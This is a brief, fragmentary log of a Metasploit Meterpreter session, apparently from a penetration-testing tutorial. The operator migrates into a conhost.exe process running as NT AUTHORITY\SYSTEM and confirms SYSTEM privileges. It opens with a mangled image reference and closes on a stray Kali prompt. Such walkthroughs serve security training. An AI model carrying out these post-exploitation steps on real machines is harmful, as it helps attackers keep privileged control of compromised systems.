 2980  348   conhost.exe       x64   0         NT AUTHORITY\SYSTEM
meterpreter > migrate 2980
[*] Migrating from 1536 to 2980...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# chrisg